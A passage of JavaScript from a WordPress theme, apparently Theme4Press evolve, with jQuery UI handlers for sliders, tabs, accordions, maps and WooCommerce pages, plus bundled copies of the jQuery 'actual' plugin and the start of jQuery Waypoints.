                jQuery(this).find('.t4p-progress-bar-content').css('width', '0%');
                jQuery(this).find('.t4p-progress-bar-content').animate({
                    width: percentage + '%'
                }, 'slow');
            });
        }, {
            triggerOnce: true,
            offset: 'bottom-in-view'
        });
    }

    if (jQuery().waypoint) {
        jQuery('.counters-box').waypoint(function () {
            jQuery(this).find('.display-percentage').each(function () {
                var percentage = jQuery(this).data('percentage');
                jQuery(this).countTo({from: 0, to: percentage, refreshInterval: 10, speed: 1000});
            });
        }, {
            triggerOnce: true,
            offset: 'bottom-in-view'
        });
    }


    jQuery('.simple-products-slider .product-buttons a').text('Add to cart');

    generateCarousel();

    if (jQuery().waypoint) {
        jQuery('.animated').waypoint(function () {

            jQuery(this).css('visibility', 'visible');

            // this code is executed for each appeared element
            var animation_type = jQuery(this).attr('animation_type');
            var animation_duration = jQuery(this).attr('animation_duration');

            jQuery(this).addClass('animated	' + animation_type);

            if (animation_duration) {
                jQuery(this).css('-moz-animation-duration', animation_duration + 's');
                jQuery(this).css('-webkit-animation-duration', animation_duration + 's');
                jQuery(this).css('-ms-animation-duration', animation_duration + 's');
                jQuery(this).css('-o-animation-duration', animation_duration + 's');
                jQuery(this).css('animation-duration', animation_duration + 's');
            }
        }, {triggerOnce: true, offset: 'bottom-in-view'});
    }


    if (jQuery('body .aside').css('display') == "block") {
        jQuery('body').addClass('has-sidebar');
    }

    if (jQuery().flexslider && jQuery('.woocommerce .images #carousel').length >= 1) {
        var WooThumbWidth = 100;
        if (jQuery('body.woocommerce #sidebar').is(':visible')) {
            wooThumbWidth = 100;
        } else {
            wooThumbWidth = 118;
        }

        if (typeof jQuery('.woocommerce .images #carousel').data('flexslider') !== 'undefined') {
            jQuery('.woocommerce .images #carousel').flexslider('destroy');
            jQuery('.woocommerce .images #slider').flexslider('destroy');
        }

        jQuery('.woocommerce .images #carousel').flexslider({
            animation: 'slide',
            controlNav: false,
            directionNav: false,
            animationLoop: false,
            slideshow: false,
            itemWidth: wooThumbWidth,
            itemMargin: 9,
            touch: false,
            useCSS: false,
            asNavFor: '.woocommerce .images #slider',
            smoothHeight: false
        });

        jQuery('.woocommerce .images #slider').flexslider({
            animation: 'slide',
            controlNav: false,
            animationLoop: false,
            slideshow: false,
            smoothHeight: true,
            touch: true,
            useCSS: false,
            sync: '.woocommerce .images #carousel'
        });
    }

    /*
     * Theme4Press Slider Settings
     */
    jQuery('.t4press-flexslider').flexslider({
        slideshow: js_local_vars.slide_auto_play,
        slideshowSpeed: js_local_vars.slide_show_speed,
        video: true,
        controlNav: js_local_vars.slide_pagination_circles,
        pauseOnHover: false,
        animation: js_local_vars.slide_animation,
        animationSpeed: js_local_vars.slide_animation_speed,
        directionNav: js_local_vars.slide_nav_arrows,
        animationLoop: true,
        useCSS: false

    });

});
jQuery(document).ready(function ($) {


    jQuery(".sb_toggle").click(function () {
        //Expand
        if (slidingbar_state == 0) {
            jQuery("div#slidingbar").slideDown(240, 'easeOutQuad');
            jQuery('.sb_toggle').addClass('open');
            slidingbar_state = 1;

            if (jQuery('#slidingbar .shortcode-map').length >= 1) {
                jQuery('#slidingbar').find('.shortcode-map').each(function () {
                    jQuery("#" + this.id).goMap();
                    marker = jQuery.goMap.markers[0];
                    if (marker) {
                        info = jQuery.goMap.getInfo(marker);
                        jQuery.goMap.setInfo(marker, info);
                    }
                    var center = jQuery.goMap.getMap().getCenter();
                    google.maps.event.trigger(jQuery.goMap.getMap(), 'resize');
                    jQuery.goMap.getMap().setCenter(center);
                });
            }
            //Collapse
        } else if (slidingbar_state == 1) {
            jQuery("div#slidingbar").slideUp(240, 'easeOutQuad');
            jQuery('.sb_toggle').removeClass('open');
            slidingbar_state = 0;
        }
    });

    /*! Copyright 2012, Ben Lin (http://dreamerslab.com/)
     * Licensed under the MIT License (LICENSE.txt).
     *
     * Version: 1.0.15
     *
     * Requires: jQuery >= 1.2.3
     */
    ;
    (function ($) {
        $.fn.addBack = $.fn.addBack || $.fn.andSelf;

        $.fn.extend({
            actual: function (method, options) {
                // check if the jQuery method exist
                if (!this[ method ]) {
                    throw '$.actual => The jQuery method "' + method + '" you called does not exist';
                }

                var defaults = {
                    absolute: false,
                    clone: false,
                    includeMargin: false
                };

                var configs = $.extend(defaults, options);

                var $target = this.eq(0);
                var fix, restore;

                if (configs.clone === true) {
                    fix = function () {
                        var style = 'position: absolute !important; top: -1000 !important; ';

                        // this is useful with css3pie
                        $target = $target.
                                clone().
                                attr('style', style).
                                appendTo('body');
                    };

                    restore = function () {
                        // remove DOM element after getting the width
                        $target.remove();
                    };
                } else {
                    var tmp = [];
                    var style = '';
                    var $hidden;

                    fix = function () {
                        // get all hidden parents
                        $hidden = $target.parents().addBack().filter(':hidden');
                        style += 'visibility: hidden !important; display: block !important; ';

                        if (configs.absolute === true)
                            style += 'position: absolute !important; ';

                        // save the origin style props
                        // set the hidden el css to be got the actual value later
                        $hidden.each(function () {
                            var $this = $(this);

                            // Save original style. If no style was set, attr() returns undefined
                            tmp.push($this.attr('style'));
                            $this.attr('style', style);
                        });
                    };

                    restore = function () {
                        // restore origin style values
                        $hidden.each(function (i) {
                            var $this = $(this);
                            var _tmp = tmp[ i ];

                            if (_tmp === undefined) {
                                $this.removeAttr('style');
                            } else {
                                $this.attr('style', _tmp);
                            }
                        });
                    };
                }

                fix();
                // get the actual value with user specific methed
                // it can be 'width', 'height', 'outerWidth', 'innerWidth'... etc
                // configs.includeMargin only works for 'outerWidth' and 'outerHeight'
                var actual = /(outer)/.test(method) ?
                        $target[ method ](configs.includeMargin) :
                        $target[ method ]();

                restore();
                // IMPORTANT, this plugin only return the value of the first element
                return actual;
            }
        });
    })(jQuery);

    // to top


    // Tabs
    //When page loads...
    jQuery('.tabs-wrapper').each(function () {
        jQuery(this).find(".tab_content").hide(); //Hide all content
        if (document.location.hash && jQuery(this).find("ul.tabs li a[href='" + document.location.hash + "']").length >= 1) {
            jQuery(this).find("ul.tabs li a[href='" + document.location.hash + "']").parent().addClass("active").show(); //Activate first tab
            jQuery(this).find(document.location.hash + ".tab_content").show(); //Show first tab content
        } else {
            jQuery(this).find("ul.tabs li:first").addClass("active").show(); //Activate first tab
            jQuery(this).find(".tab_content:first").show(); //Show first tab content
        }
    });

    jQuery('[data-toggle=modal]').live('click', function (e) {
        e.preventDefault();
    });

    //On Click Event
    jQuery("ul.tabs li").click(function (e) {
        jQuery(this).parents('.tabs-wrapper').find("ul.tabs li").removeClass("active"); //Remove any "active" class
        jQuery(this).addClass("active"); //Add "active" class to selected tab
        jQuery(this).parents('.tabs-wrapper').find(".tab_content").hide(); //Hide all tab content

        var activeTab = jQuery(this).find("a").attr("href"); //Find the href attribute value to identify the active tab + content
        jQuery(this).parents('.tabs-wrapper').find(activeTab).fadeIn(); //Fade in the active ID content

        jQuery(this).parents('.tabs-wrapper').find(activeTab).find('.content-boxes').each(function () {
            var cols = jQuery(this).find('.col').length;
            jQuery(this).addClass('columns-' + cols);
        });

        jQuery(this).parents('.tabs-wrapper').find(activeTab).find('.columns-3 .col:nth-child(3n), .columns-4 .col:nth-child(4n)').css('margin-right', '0px');

        jQuery(this).parents('.tabs-wrapper').find(activeTab).find('.portfolio-wrapper').isotope('reLayout');

        jQuery(this).parents('.tabs-wrapper').find(activeTab).find('.content-boxes-icon-boxed').each(function () {
            jQuery(this).find('.col').equalHeights();
        });

        jQuery(this).parents('.tabs-wrapper').find(activeTab).find('.shortcode-map').each(function () {
            jQuery("#" + this.id).goMap();
            marker = jQuery.goMap.markers[0];
            if (marker) {
                info = jQuery.goMap.getInfo(marker);
                jQuery.goMap.setInfo(marker, info);
            }
            var center = jQuery.goMap.getMap().getCenter();
            google.maps.event.trigger(jQuery.goMap.getMap(), 'resize');
            jQuery.goMap.getMap().setCenter(center);
        });

        generateCarousel();

        if (jQuery('.portfolio').length >= 1) {
            jQuery('.portfolio-wrapper').isotope('reLayout');
        }

        e.preventDefault();
    });

    jQuery("ul.tabs li a").click(function (e) {
        e.preventDefault();
    });

    jQuery('.woocommerce .images #carousel a').click(function (e) {
        e.preventDefault();
    });

    jQuery('.portfolio-tabs a').click(function (e) {
        e.preventDefault();

        var selector = jQuery(this).attr('data-filter');
        jQuery(this).parents('.portfolio').find('.portfolio-wrapper').isotope({filter: selector});

        jQuery(this).parents('ul').find('li').removeClass('active');
        jQuery(this).parent().addClass('active');
    });


    jQuery('.faq-tabs a').click(function (e) {
        e.preventDefault();

        var selector = jQuery(this).attr('data-filter');

        jQuery('.faqs .portfolio-wrapper .faq-item').fadeOut();
        jQuery('.faqs .portfolio-wrapper .faq-item' + selector).fadeIn();

        jQuery(this).parents('ul').find('li').removeClass('active');
        jQuery(this).parent().addClass('active');
    });

    jQuery('.toggle-content').each(function () {
        if (!jQuery(this).hasClass('default-open')) {
            jQuery(this).hide();
        }
    });

    jQuery("h5.toggle").click(function () {
        if (jQuery(this).parents('.accordian').length >= 1) {
            var accordian = jQuery(this).parents('.accordian');

            if (jQuery(this).hasClass('active')) {
                jQuery(accordian).find('h5.toggle').removeClass('active');
                jQuery(accordian).find(".toggle-content").slideUp();
            } else {
                jQuery(accordian).find('h5.toggle').removeClass('active');
                jQuery(accordian).find(".toggle-content").slideUp();

                jQuery(this).addClass('active');
                jQuery(this).next(".toggle-content").slideToggle();

                jQuery(this).parents('.accordian').find('.toggle-content .shortcode-map').each(function () {
                    jQuery("#" + this.id).goMap();
                    marker = jQuery.goMap.markers[0];
                    if (marker) {
                        info = jQuery.goMap.getInfo(marker);
                        jQuery.goMap.setInfo(marker, info);
                    }
                    var center = jQuery.goMap.getMap().getCenter();
                    google.maps.event.trigger(jQuery.goMap.getMap(), 'resize');
                    jQuery.goMap.getMap().setCenter(center);
                });

            }
        } else {
            if (jQuery(this).hasClass('active')) {
                jQuery(this).removeClass("active");
            } else {
                jQuery(this).addClass("active");
            }
        }

        generateCarousel();

        return false;
    });

    jQuery("h5.toggle").click(function () {
        if (!jQuery(this).parents('.accordian').length >= 1) {
            jQuery(this).next(".toggle-content").slideToggle();
        }
    });

    function isScrolledIntoView(elem)
    {
        var docViewTop = jQuery(window).scrollTop();
        var docViewBottom = docViewTop + jQuery(window).height();

        var elemTop = jQuery(elem).offset().top;
        var elemBottom = elemTop + jQuery(elem).height();

        return ((elemBottom <= docViewBottom) && (elemTop >= docViewTop));
    }

    jQuery('.toggle-alert').live('click', function (e) {
        e.preventDefault();

        jQuery(this).parent().slideUp();
    });


    jQuery('.columns-3 .col:nth-child(3n), .columns-4 .col:nth-child(4n)').css('margin-right', '0px');

    jQuery('input, textarea').placeholder();

    function checkForImage(url) {
        return(url.match(/\.(jpeg|jpg|gif|png)$/) != null);
    }


    generateCarousel();


    jQuery(window).load(function ($) {
        if (jQuery('.woocommerce-menu .cart').width() > 180) {
            jQuery('.woocommerce-menu .cart-contents').css("width", jQuery('.woocommerce-menu .cart').width());
            jQuery('.woocommerce-menu .cart-content a').css("width", jQuery('.woocommerce-menu .cart').width() - 26);
            jQuery('.woocommerce-menu .cart-content a .cart-desc').css("width", jQuery('.woocommerce-menu .cart').width() - 82);
        }
        ;

    });

    // Woocommerce

    jQuery('.catalog-ordering .orderby .current-li a').html(jQuery('.catalog-ordering .orderby ul li.current a').html());
    jQuery('.catalog-ordering .sort-count .current-li a').html(jQuery('.catalog-ordering .sort-count ul li.current a').html());
    jQuery('.woocommerce #calc_shipping_state').parent().addClass('one_half');
    jQuery('.woocommerce #calc_shipping_postcode').parent().addClass('one_half last');
    jQuery('.woocommerce .shop_table .variation dd').after('<br />');
    jQuery('.woocommerce .evolve-myaccount-data th.order-actions').text(js_local_vars.order_actions);

    jQuery('.rtl .woocommerce .wc-forward').each(function () {
        jQuery(this).val(jQuery('.rtl .woocommerce .wc-forward').val().replace('\u2192', '\u2190'));
    });

    jQuery('.woocommerce input').each(function () {
        if (!jQuery(this).has('#coupon_code')) {
            name = jQuery(this).attr('id');
            jQuery(this).attr('placeholder', jQuery(this).parent().find('label[for=' + name + ']').text());
        }
    });


    if (jQuery('.woocommerce #reviews #comments .comment_container .comment-text').length) {
        jQuery('.woocommerce #reviews #comments .comment_container').append('<div class="clear"></div>');
    }

    if (jQuery('.woocommerce.single-product .related.products > h2').length) {
        jQuery('.woocommerce.single-product .related.products > h2').wrap('<div class="title"></div>');
        jQuery('.woocommerce.single-product .related.products > .title').append('<div class="title-sep-container"><div class="title-sep"></div></div>');
    }

    if (jQuery('.woocommerce.single-product .upsells.products > h2').length) {
        jQuery('.woocommerce.single-product .upsells.products > h2').wrap('<div class="title"></div>');
        jQuery('.woocommerce.single-product .upsells.products > .title').append('<div class="title-sep-container"><div class="title-sep"></div></div>');
    }

    if (jQuery('body #sidebar').css('display') == "block") {
        jQuery('body').addClass('has-sidebar');
        calcTabsLayout('.woocommerce-tabs .tabs-horizontal');
    }

    if (jQuery('body.archive.woocommerce #sidebar').css('display') == "block") {
        jQuery('#main ul.products').removeClass('products-1');
        jQuery('#main ul.products').removeClass('products-2');
        jQuery('#main ul.products').removeClass('products-4').addClass('products-3');
    }

    if (jQuery('body.single.woocommerce #sidebar').css('display') == "block") {
        jQuery('.upsells.products ul.products,.related.products ul.products').removeClass('products-1');
        jQuery('.upsells.products ul.products,.related.products ul.products').removeClass('products-2');
        jQuery('.upsells.products ul.products,.related.products ul.products').removeClass('products-4').addClass('products-3');
        jQuery('.upsells.products ul.products').html(jQuery('.upsells.products ul.products li').slice(0, 3));
        jQuery('.related.products ul.products').html(jQuery('.related.products ul.products li').slice(0, 3));
    }

    jQuery('#sidebar .products,.footer-area .products').each(function () {
        jQuery(this).removeClass('products-4');
        jQuery(this).removeClass('products-3');
        jQuery(this).removeClass('products-2');
        jQuery(this).addClass('products-1');
    });
    jQuery('.products-4 li, .products-3 li, .products-3 li').removeClass('last');

    $('.woocommerce-tabs ul.tabs li a').unbind('click');
    $('.woocommerce-tabs > ul.tabs li a').click(function () {

        var $tab = $(this);
        var $tabs_wrapper = $tab.closest('.woocommerce-tabs');

        $('ul.tabs li', $tabs_wrapper).removeClass('active');
        $('div.panel', $tabs_wrapper).hide();
        $('div' + $tab.attr('href'), $tabs_wrapper).show();
        $tab.parent().addClass('active');

        return false;
    });

    jQuery('.woocommerce-checkout-nav a,.continue-checkout').click(function (e) {
        e.preventDefault();

        var data_name = $(this).attr('data-name');
        var name = data_name;
        if (data_name != '#order_review') {
            name = '.' + data_name;
        }

        jQuery('form.checkout .col-1, form.checkout .col-2, form.checkout #order_review_heading, form.checkout #order_review').hide();
        jQuery('form.checkout').find(name).fadeIn();
        if (name == '#order_review') {
            jQuery('form.checkout').find('#order_review_heading').fadeIn();
        }

        jQuery('.woocommerce-checkout-nav li').removeClass('active');
        jQuery('.woocommerce-checkout-nav').find('[data-name=' + data_name + ']').parent().addClass('active');
    });

    jQuery('.evolve-myaccount-nav a').click(function (e) {
        e.preventDefault();

        jQuery('.evolve-myaccount-data .view_dashboard, .evolve-myaccount-data .digital-downloads, .evolve-myaccount-data .my_account_orders, .evolve-myaccount-data .edit_address_heading, .evolve-myaccount-data .myaccount_address, .evolve-myaccount-data .edit-account-heading, .evolve-myaccount-data .edit-account-form').hide();

        if (jQuery(this).hasClass('downloads')) {
            jQuery('.evolve-myaccount-data .digital-downloads').fadeIn();
        } else if (jQuery(this).hasClass('orders')) {
            jQuery('.evolve-myaccount-data .my_account_orders').fadeIn();
        } else if (jQuery(this).hasClass('address')) {
            jQuery('.evolve-myaccount-data .edit_address_heading, .evolve-myaccount-data .myaccount_address').fadeIn();
        } else if (jQuery(this).hasClass('account')) {
            jQuery('.evolve-myaccount-data .edit-account-heading, .evolve-myaccount-data .edit-account-form').fadeIn();
        } else if (jQuery(this).hasClass('dashboard')) {
            jQuery('.evolve-myaccount-data .view_dashboard').fadeIn();
        }

        jQuery('.evolve-myaccount-nav li').removeClass('active');
        jQuery(this).parent().addClass('active');
    });

    jQuery('a.add_to_cart_button').click(function (e) {
        var link = this;
        jQuery(link).closest('.product').find('.cart-loading').find('i').removeClass('t4p-icon-ok').addClass('t4p-icon-ok');
        jQuery(this).closest('.product').find('.cart-loading').fadeIn();
        setTimeout(function () {
            jQuery(link).closest('.product').find('.product-images img').animate({opacity: 0.75});
            jQuery(link).closest('.product').find('.cart-loading').find('i').hide().removeClass('t4p-icon-repeat').addClass('t4p-icon-ok').fadeIn();

            setTimeout(function () {
                jQuery(link).closest('.product').find('.cart-loading').fadeOut().closest('.product').find('.product-images img').animate({opacity: 1});
            }, 2000);
        }, 2000);
    });

    jQuery('li.product').mouseenter(function () {
        if (jQuery(this).find('.cart-loading').find('i').hasClass('t4p-icon-ok')) {
            jQuery(this).find('.cart-loading').fadeIn();
        }
    }).mouseleave(function () {
        if (jQuery(this).find('.cart-loading').find('i').hasClass('t4p-icon-ok')) {
            jQuery(this).find('.cart-loading').stop().fadeOut('400');
        }
    });


    jQuery('.sep-boxed-pricing,.full-boxed-pricing').each(function () {
        jQuery(this).addClass('columns-' + jQuery(this).find('.column').length);
    });

    jQuery('.content-boxes-icon-boxed').each(function () {
        jQuery(this).find('.col').equalHeights();
    });

    // wrap cf7 select and add arrow
    jQuery('.wpcf7-select:not([multiple])').wrap('<div class="wpcf7-select-parent"></div>');
    jQuery('<div class="select-arrow t4p-icon-angle-down"></div>').appendTo('.wpcf7-select-parent');

    // wrap cf7 select(with multiple) and add arrow
    jQuery('.wpcf7-select[multiple]').wrap('<div class="wpcf7-select-parent"></div>');

    // wrap variation forms select and add arrow
    jQuery('table.variations select').wrap('<div class="evolve-select-parent"></div>');
    jQuery('<div class="evolve-select-arrow t4p-icon-angle-down"></div>').appendTo('table.variations .evolve-select-parent');

    // wrap gravity forms select and add arrow
    jQuery('.gform_wrapper select:not([multiple])').wrap('<div class="gravity-select-parent"></div>');
    jQuery('<div class="select-arrow t4p-icon-angle-down"></div>').appendTo('.gravity-select-parent');

    // wrap woo select and add arrow
    jQuery('.woocommerce #calc_shipping_country, .woocommerce .country_select, #bbp_stick_topic_select, #bbp_topic_status_select, #bbp_forum_id, #bbp_destination_topic,.woocommerce select#calc_shipping_state, .woocommerce select.state_select').wrap('<div class="evolve-select-parent"></div>').after('<div class="select-arrow t4p-icon-angle-down"></div>');

    // sticky menu logo vertical alignment center
    var parentHeight = jQuery('header.sticky-header').actual('height');
    var childHeight = jQuery('#sticky-logo').actual('height');
    jQuery('#sticky-logo').css('margin-top', (parentHeight - childHeight) / 2);
});
jQuery(document).bind('gform_post_conditional_logic', function () {
    var select = jQuery('.gform_wrapper select');
    jQuery(select).each(function () {
        if (jQuery(this).hasClass('chzn-done') && jQuery(this).parent().hasClass('gravity-select-parent')) {
            jQuery('.gform_wrapper select.chzn-done').unwrap('<div class="gravity-select-parent"></div>');
            jQuery('.gform_wrapper select.chzn-done').parent().find('.select-arrow').remove();
        }
    });
});


// Generated by CoffeeScript 1.6.2
/*
 jQuery Waypoints - v2.0.3
 Copyright (c) 2011-2013 Caleb Troughton
 Dual licensed under the MIT license and GPL license.
 https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
 */


(function () {
    var __indexOf = [].indexOf || function (item) {
        for (var i = 0, l = this.length; i < l; i++) {
            if (i in this && this[i] === item)
                return i;
        }
        return -1;
    },
            __slice = [].slice;

    (function (root, factory) {
        if (typeof define === 'function' && define.amd) {
            return define('waypoints', ['jquery'], function ($) {
                return factory($, root);
            });
        } else {
            return factory(root.jQuery, root);
        }
    })(this, function ($, window) {
        var $w, Context, Waypoint, allWaypoints, contextCounter, contextKey, contexts, isTouch, jQMethods, methods, resizeEvent, scrollEvent, waypointCounter, waypointKey, wp, wps;

        $w = $(window);
        isTouch = __indexOf.call(window, 'ontouchstart') >= 0;
        allWaypoints = {
            horizontal: {},
            vertical: {}
        };
        contextCounter = 1;
        contexts = {};
        contextKey = 'waypoints-context-id';
        resizeEvent = 'resize.waypoints';
        scrollEvent = 'scroll.waypoints';
        waypointCounter = 1;
        waypointKey = 'waypoints-waypoint-ids';
        wp = 'waypoint';
        wps = 'waypoints';
        Context = (function () {
            function Context($element) {
                var _this = this;

                this.$element = $element;
                this.element = $element[0];
                this.didResize = false;
                this.didScroll = false;
                this.id = 'context' + contextCounter++;
                this.oldScroll = {
                    x: $element.scrollLeft(),
                    y: $element.scrollTop()
                };
                this.waypoints = {
                    horizontal: {},
                    vertical: {}
                };
                $element.data(contextKey, this.id);
                contexts[this.id] = this;
                $element.bind(scrollEvent, function () {
                    var scrollHandler;

                    if (!(_this.didScroll || isTouch)) {
                        _this.didScroll = true;
                        scrollHandler = function () {
                            _this.doScroll();
                            return _this.didScroll = false;
                        };
                        return window.setTimeout(scrollHandler, $[wps].settings.scrollThrottle);
                    }
                });
                $element.bind(resizeEvent, function () {
                    var resizeHandler;

                    if (!_this.didResize) {
                        _this.didResize = true;
                        resizeHandler = function () {
                            $[wps]('refresh');
                            return _this.didResize = false;
                        };
                        return window.setTimeout(resizeHandler, $[wps].settings.resizeThrottle);
                    }
                });
            }

            Context.prototype.doScroll = function () {
                var axes,
                        _this = this;

                axes = {
                    horizontal: {
                        newScroll: this.$element.scrollLeft(),
                        oldScroll: this.oldScroll.x,
                        forward: 'right',
                        backward: 'left'
                    },
                    vertical: {
                        newScroll: this.$element.scrollTop(),
                        oldScroll: this.oldScroll.y,
                        forward: 'down',
                        backward: 'up'
                    }
                };
                if (isTouch && (!axes.vertical.oldScroll || !axes.vertical.newScroll)) {
                    $[wps]('refresh');
                }
                $.each(axes, function (aKey, axis) {
                    var direction, isForward, triggered;

                    triggered = [];
                    isForward = axis.newScroll > axis.oldScroll;
                    direction = isForward ? axis.forward : axis.backward;
                    $.each(_this.waypoints[aKey], function (wKey, waypoint) {
                        var _ref, _ref1;

                        if ((axis.oldScroll < (_ref = waypoint.offset) && _ref <= axis.newScroll)) {
                            return triggered.push(waypoint);
                        } else if ((axis.newScroll < (_ref1 = waypoint.offset) && _ref1 <= axis.oldScroll)) {
                            return triggered.push(waypoint);
                        }
                    });
                    triggered.sort(function (a, b) {
                        return a.offset - b.offset;
                    });
                    if (!isForward) {
                        triggered.reverse();
                    }
                    return $.each(triggered, function (i, waypoint) {
                        if (waypoint.options.continuous || i === triggered.length - 1) {
                            return waypoint.trigger([direction]);
                        }
                    });
                });
                return this.oldScroll = {
                    x: axes.horizontal.newScroll,
                    y: axes.vertical.newScroll
                };
            };

            Context.prototype.refresh = function () {
                var axes, cOffset, isWin,
                        _this = this;

                isWin = $.isWindow(this.element);
                cOffset = this.$element.offset();
                this.doScroll();
                axes = {
                    horizontal: {
                        contextOffset: isWin ? 0 : cOffset.left,
                        contextScroll: isWin ? 0 : this.oldScroll.x,
                        contextDimension: this.$element.width(),
                        oldScroll: this.oldScroll.x,
                        forward: 'right',
                        backward: 'left',
                        offsetProp: 'left'
                    },
                    vertical: {
                        contextOffset: isWin ? 0 : cOffset.top,
                        contextScroll: isWin ? 0 : this.oldScroll.y,
                        contextDimension: isWin ? $[wps]('viewportHeight') : this.$element.height(),
                        oldScroll: this.oldScroll.y,
                        forward: 'down',
                        backward: 'up',
                        offsetProp: 'top'
                    }
                };
                return $.each(axes, function (aKey, axis) {
                    return $.each(_this.waypoints[aKey], function (i, waypoint) {
                        var adjustment, elementOffset, oldOffset, _ref, _ref1;

                        adjustment = waypoint.options.offset;
                        oldOffset = waypoint.offset;
                        elementOffset = $.isWindow(waypoint.element) ? 0 : waypoint.$element.offset()[axis.offsetProp];
                        if ($.isFunction(adjustment)) {
                            adjustment = adjustment.apply(waypoint.element);
                        } else if (typeof adjustment === 'string') {
                            adjustment = parseFloat(adjustment);
                            if (waypoint.options.offset.indexOf('%') > -1) {
                                adjustment = Math.ceil(axis.contextDimension * adjustment / 100);
                            }
                        }
                        waypoint.offset = elementOffset - axis.contextOffset + axis.contextScroll - adjustment;
                        if ((waypoint.options.onlyOnScroll && (oldOffset != null)) || !waypoint.enabled) {
                            return;
                        }
                        if (oldOffset !== null && (oldOffset < (_ref = axis.oldScroll) && _ref <= waypoint.offset)) {
                            return waypoint.trigger([axis.backward]);
                        } else if (oldOffset !== null && (oldOffset > (_ref1 = axis.oldScroll) && _ref1 >= waypoint.offset)) {
                            return waypoint.trigger([axis.forward]);
                        } else if (oldOffset === null && axis.oldScroll >= waypoint.offset) {
                            return waypoint.trigger([axis.forward]);
                        }
                    });
                });
            };

            Context.prototype.checkEmpty = function () {
                if ($.isEmptyObject(this.waypoints.horizontal) && $.isEmptyObject(this.waypoints.vertical)) {
                    this.$element.unbind([resizeEvent, scrollEvent].join(' '));
                    return delete contexts[this.id];
                }
            };

            return Context;

        })();
        Waypoint = (function () {
            function Waypoint($element, context, options) {
                var idList, _ref;

                options = $.extend({}, $.fn[wp].defaults, options);
                if (options.offset === 'bottom-in-view') {
                    options.offset = function () {
                        var contextHeight;

                        contextHeight = $[wps]('viewportHeight');
                        if (!$.isWindow(context.element)) {
                            contextHeight = context.$element.height();
                        }
                        return contextHeight - $(this).outerHeight();
                    };
                }
                this.$element = $element;
                this.element = $element[0];
                this.axis = options.horizontal ? 'horizontal' : 'vertical';
                this.callback = options.handler;
                this.context = context;
                this.enabled = options.enabled;
                this.id = 'waypoints' + waypointCounter++;
                this.offset = null;
                this.options = options;
                context.waypoints[this.axis][this.id] = this;
                allWaypoints[this.axis][this.id] = this;
                idList = (_ref = $element.data(waypointKey)) != null ? _ref : [];
                idList.push(this.id);
                $element.data(waypointKey, idList);
            }

            Waypoint.prototype.trigger = function (args) {
                if (!this.enabled) {
                    return;
                }
                if (this.callback != null) {
                    this.callback.apply(this.element, args);
                }
                if (this.options.triggerOnce) {
                    return this.destroy();
                }
            };

            Waypoint.prototype.disable = function () {
                return this.enabled = false;
            };

            Waypoint.prototype.enable = function () {
                this.context.refresh();
                return this.enabled = true;
            };

            Waypoint.prototype.destroy = function () {
                delete allWaypoints[this.axis][this.id];
                delete this.context.waypoints[this.axis][this.id];
                return this.context.checkEmpty();
            };

            Waypoint.getWaypointsByElement = function (element) {
                var all, ids;

                ids = $(element).data(waypointKey);
                if (!ids) {
                    return [];
                }
                all = $.extend({}, allWaypoints.horizontal, allWaypoints.vertical);
                return $.map(ids, function (id) {
                    return all[id];
                });
            };

            return Waypoint;

        })();
        methods = {
            init: function (f, options) {
                var _ref;

                if (options == null) {
                    options = {};
                }
                if ((_ref = options.handler) == null) {
                    options.handler = f;
                }
                this.each(function () {
                    var $this, context, contextElement, _ref1;

                    $this = $(this);
                    contextElement = (_ref1 = options.context) != null ? _ref1 : $.fn[wp].defaults.context;
                    if (!$.isWindow(contextElement)) {
                        contextElement = $this.closest(contextElement);
                    }
                    contextElement = $(contextElement);
                    context = contexts[contextElement.data(contextKey)];
                    if (!context) {
                        context = new Context(contextElement);
                    }
                    return new Waypoint($this, context, options);
                });
                $[wps]('refresh');
                return this;
            },
            disable: function () {
                return methods._invoke(this, 'disable');
            },
            enable: function () {
                return methods._invoke(this, 'enable');
            },
            destroy: function () {
                return methods._invoke(this, 'destroy');
            },
            prev: function (axis, selector) {
                return methods._traverse.call(this, axis, selector, function (stack, index, waypoints) {
                    if (index > 0) {
                        return stack.push(waypoints[index - 1]);
                    }
                });
            },
            next: function (axis, selector) {
                return methods._traverse.call(this, axis, selector, function (stack, index, waypoints) {
                    if (index < waypoints.length - 1) {
                        return stack.push(waypoints[index + 1]);
                    }
                });
            },
            _traverse: function (axis, selector, push) {
                var stack, waypoints;

                if (axis == null) {
                    axis = 'vertical';
                }
                if (selector == null) {
                    selector = window;
                }
                waypoints = jQMethods.aggregate(selector);
                stack = [];
                this.each(function () {
                    var index;

                    index = $.inArray(this, waypoints[axis]);
                    return push(stack, index, waypoints[axis]);
                });
                return this.pushStack(stack);
            },
            _invoke: function ($elements, method) {
                $elements.each(function () {
                    var waypoints;

                    waypoints = Waypoint.getWaypointsByElement(this);
                    return $.each(waypoints, function (i, waypoint) {
                        waypoint[method]();
                        return true;
                    });
                });
                return this;
            }
        };
        $.fn[wp] = function () {
            var args, method;

            method = arguments[0], args = 2 <= arguments.length ? __slice.call(arguments, 1) : [];
            if (methods[method]) {
                return methods[method].apply(this, args);
            } else if ($.isFunction(method)) {
                return methods.init.apply(this, arguments);
            } else if ($.isPlainObject(method)) {
                return methods.init.apply(this, [null, method]);
            } else if (!method) {
                return $.error("jQuery Waypoints needs a callback function or handler option.");
            } else {
                return $.error("The " + method + " method does not exist in jQuery Waypoints.");
            }
        };
        $.fn[wp].defaults = {
            context: window,
            continuous: true,
            enabled: true,
            horizontal: false,
            offset: 0,
            triggerOnce: false
        };
        jQMethods = {
            refresh: function () {
                return $.each(contexts, function (i, context) {
                    return context.refresh();
                });
            },
            viewportHeight: function () {
                var _ref;

                return (_ref = window.innerHeight) != null ? _ref : $w.height();
            },
            aggregate: function (contextSelector) {
                var collection, waypoints, _ref;

                collection = allWaypoints;
                if (contextSelector) {
                    collection = (_ref = contexts[$(contextSelector).data(contextKey)]) != null ? _ref.waypoints : void 0;
                }
                if (!collection) {
                    return [];
                }
                waypoints = {
                    horizontal: [],
                    vertical: []
                };
                $.each(waypoints, function (axis, arr) {
                    $.each(collection[axis], function (key, waypoint) {
                        return arr.push(waypoint);
                    });
                    arr.sort(function (a, b) {
                        return a.offset - b.offset;
                    });
                    waypoints[axis] = $.map(arr, function (waypoint) {
                        return waypoint.element;
                    });
                    return waypoints[axis] = $.unique(waypoints[axis]);
                });
                return waypoints;
            },
            above: function (contextSelector) {
                if (contextSelector == null) {
                    contextSelector = window;
                }
                return jQMethods._filter(contextSelector, 'vertical', function (context, waypoint) {
                    return waypoint.offset <= context.oldScroll.y;
                });
            },
            below: function (contextSelector) {
                if (contextSelector == null) {
                    contextSelector = window;
                }
